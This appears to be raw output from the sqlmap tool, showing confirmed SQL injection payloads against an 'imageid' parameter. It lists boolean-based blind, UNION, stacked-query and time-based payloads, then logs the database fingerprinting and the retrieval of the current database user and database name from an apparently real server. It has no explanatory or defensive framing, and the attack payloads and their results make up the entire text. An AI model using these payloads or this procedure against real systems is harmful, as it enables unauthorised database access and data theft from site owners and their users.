 ---
Parameter: imageid (GET)
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: imageid=62475) RLIKE (SELECT (CASE WHEN (5773=5773) THEN 62475 ELSE 0x28 END)
) AND (4332=4332&t=1420007215.577105

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: imageid=62475) UNION ALL SELECT NULL,NULL,CONCAT(0x7170717071,0x6b45507163686
a416952,0x717a627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&t=1420007215.577105

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: imageid=62475); SELECT SLEEP(5)-- &t=1420007215.577105

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: imageid=62475) AND 9844=BENCHMARK(5000000,MD5(0x6d554a57)) AND (3694=3694&t=1
420007215.577105
---
[14:49:51] [WARNING] changes made by tampering scripts are not included in shown payload c
ontent(s)
[14:49:51] [INFO] testing MySQL
[14:49:51] [INFO] confirming MySQL
[14:49:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.25
back-end DBMS: MySQL >= 5.0.0
[14:49:51] [INFO] fetching current user
current user:    'gw_misc_dbuser@10.199.%'
[14:49:51] [INFO] fetching current database
current database:    'gw_misc_db'
[14:49:51] [INFO] testing if current user is DBA
[14:49:51] [INFO] fetching current user
[14:49:52] [WARNING] in case of continuous data retrieval problems you are advised to try
a switch '--no-cast' or switch '--hex'